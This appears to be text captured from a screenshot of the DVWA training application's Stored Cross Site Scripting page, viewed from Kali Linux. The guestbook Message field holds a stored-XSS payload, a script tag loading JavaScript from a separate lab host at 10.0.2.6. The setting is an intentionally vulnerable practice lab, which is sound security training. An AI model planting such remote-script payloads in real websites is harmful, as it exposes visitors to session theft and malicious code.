 Vulnerability: Stored Cros
127.0.0.1/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * qqq
Message * <script src='http://10.0.2.6/xxsec.js'></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: qqq
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Waiting for 10.0.2.6...